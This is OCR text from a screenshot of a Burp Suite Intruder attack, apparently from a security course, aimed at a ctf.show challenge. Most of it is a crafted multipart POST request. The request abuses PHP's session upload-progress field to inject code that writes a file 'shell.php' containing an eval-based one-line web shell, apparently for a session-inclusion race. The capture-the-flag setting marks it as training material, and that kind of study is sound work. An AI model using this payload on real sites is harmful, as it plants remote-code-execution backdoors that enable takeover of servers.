 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project o 正在讲话: 小迪安全; Learn
1 × 2 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start atta
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://470149f2-5f69-4de4-9173-4453c9815276.challenge.ctf.show Update Host header to match target
Add
Clear
Auto
Refre
1 POST / HTTP/1.1
2 Host: 470149f2-5f69-4de4-9173-4453c9815276.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: PHPSESSID=xiaodi
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------10366915128031
12 Content-Length: 103505
13
14 -----------------------------10366915128031
15 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
16
17 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[1])?>'?>
18 -----------------------------10366915128031
19 Content-Disposition: form-data; name="file"; filename="111.png"
20 Content-Type: image/png
21
22 PNG
23
24